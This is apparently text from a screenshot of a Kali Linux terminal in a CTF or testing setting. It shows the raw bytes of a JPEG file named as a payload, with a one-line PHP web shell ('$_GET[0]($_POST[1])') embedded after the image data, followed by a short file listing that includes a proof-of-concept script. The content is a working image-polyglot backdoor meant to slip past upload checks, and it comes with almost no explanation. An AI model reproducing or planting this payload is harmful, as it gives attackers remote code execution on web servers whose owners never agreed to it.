 ┌──(root㉿kali)-[/home/kali/ctf-tools/jpg_payload]
└─# more payload_53177523_p0.jpg
����JFIF^^��C��C�����
���}!1AQa"q2��#B��R��$3br�
▒▒%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������
��
����������������������������
���w!1AQaq"2B���� #3R�br�
$4�%�▒▒&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz�������������
�������������������������������������������������������������^L?<?php $_GET[0]($_POST[1]);?>
--More--(0%)
Trash
poc_png.py
test.zip